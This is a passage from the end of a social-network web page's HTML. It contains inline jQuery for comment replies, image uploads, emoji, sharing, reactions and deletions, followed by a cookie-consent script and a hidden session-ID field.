    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="vj7sufsvg34kb92fpcufubp0t1" hidden>
    	    

    
    
   </body>
</html>
